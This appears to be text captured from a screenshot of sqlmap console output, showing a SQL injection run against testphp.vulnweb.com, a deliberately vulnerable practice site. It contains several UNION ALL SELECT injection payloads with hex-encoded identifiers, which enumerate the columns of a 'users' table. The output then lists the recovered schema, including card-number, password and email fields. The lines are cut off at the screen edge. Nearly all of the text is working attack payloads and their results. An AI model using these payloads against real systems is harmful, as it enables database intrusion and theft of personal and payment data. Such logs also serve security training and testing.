 python.exe
e=0x7573657273 AND table_schema=0x616375617274 LIMIT 5,1),NULL,NULL,NULL,NULL-- FlAT
[22:32:14] [PAYLOAD] -7493' UNION ALL SELECT NULL,NULL,NULL,(SELECT CONCAT(0x716b706a71,IFNULL(CAST(column_name AS CHAR)
0x20),0x686a657a616f,IFNULL(CAST(column_type AS CHAR),0x20),0x7176717871) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_na
e=0x7573657273 AND table_schema=0x616375617274 LIMIT 6,1),NULL,NULL,NULL,NULL-- Nnos
[22:32:15] [PAYLOAD] -3408' UNION ALL SELECT NULL,NULL,NULL,(SELECT CONCAT(0x716b706a71,IFNULL(CAST(column_name AS CHAR)
0x20),0x686a657a616f,IFNULL(CAST(column_type AS CHAR),0x20),0x7176717871) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_na
e=0x7573657273 AND table_schema=0x616375617274 LIMIT 7,1),NULL,NULL,NULL,NULL-- kIYA
[22:32:15] [DEBUG] performed 9 queries in 33.15 seconds
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[22:32:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vu
nweb.com'
[*] ending @ 22:32:15 /2019-09-19/